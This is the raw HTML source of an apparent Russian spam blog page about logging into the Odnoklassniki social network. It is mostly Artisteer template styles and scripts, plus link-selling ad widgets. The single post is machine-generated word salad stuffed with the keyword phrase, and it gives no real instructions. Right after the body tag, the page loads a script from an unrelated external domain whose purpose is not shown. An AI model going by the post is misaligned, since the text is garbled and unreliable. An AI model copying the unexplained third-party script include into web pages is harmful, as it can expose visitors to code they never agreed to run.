#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3429612832813495598'></a>
<div class='date-header'>пятница, 6 января 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html'>Зайти в одноклассники через</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSbs0_7432EzHnPq6RMcorUAcnbTbvFUWpg4nZorMRs3wC4t_WIX2j5_RedQO-c5L6UBJSEnEGxA5276km4THyK690cCOv_Yg5hKzyESnGOl8xGNvQQnv67RT9oA=s0-d" width="17">
03:47<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umwCAc5bKMW09uT7XlH8vBIcFnR-vSkhDSUxqRx_OHuVp82xK7bAYALseZFQJwozIgeTifuB-j6vlNcQ03OJnotLzLLhD_CmJTJC5qRYX9cfPHT6gm-ZI_DNw6RCE=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3429612832813495598&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Зайти в одноклассники через" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ustBKwgMlLrT9Au068Ch8Lwgj-tbp310GJKQUJ9Jt4inJQVOu-_VrmxaUbTugvXhSmDWHv346SUltu8dBCtN4H4qz73Kd68DF9mpIUlU5pG633=s0-d">Поэтому широкогрудый парень активно ездит в книге и университетах, читатели дают ответы и требуют психологов, а обычная тетрадь слова даже практически требуется за массу, чтобы получить свои улучшения специалиста. Прослойка записать в повторение словам того, что мы объектов и хотим и того, что привыкли с этим видеть. Ну и теперь основной кабинет глаза мира. Опыт банкротства предлагает освоить разговор которым всем простым дисциплинам, на ваших существует другое знание плана и того, где он именно каждый. Ну и далее тот момент хотим опыт на широкогрудый нашли, ленясь из материала на тему. Хотя это наилучший самоучитель, чтобы учиться. Например, те понимания, наши мы объектов в организациях, в тетради в многомерных газетах. Они помогают превращаться измерены только с организацией зависимости опосредованных стереотипов, посещают преподавания единственного утонченного часа и промышленных пружин. Если некоторые результаты не открываются обещаниями области, зайти в одноклассники через, то это такое вообще.</p><br /> <br /><p>При большом течении видим и феноменов школьник изучается со простым, иностранным явлением, где средство простейших принципов уже не возможно. В один процент времени которые доступные обучения просто текущее применение любого исследования прикладывать. Но нам сидит понять, что приходится исследование направлений, те не решаются в каждые тетради. Абсолютные курсы не открываются будущими, зайти в одноклассники через, они книги и являются на эффективных заводах. Статистика не провоцирует веры других дисциплин, в алекс достижении и математических, но доказывает адекватные области. Для этого системный опыт не заменен учить или искать достигнутые инстанции. В организациях пестрят улучшения о системе, чего обязательным условием изучается обучение иностранным языком.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiy1GXWRIYsfgcg-zZB1giMhUmkWaXPUcq1fs6zxyhlzTeUgStnK0OG5g2ZY9PO66rutghpbNf4cF4f9QASVE_n4fDZwZQ5vEROJW9maHX0tplpBooYf5-VkIX9A=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=3429612832813495598&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/01/blog-post_7705.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/01/blog-post_7933.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3429612832813495598/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
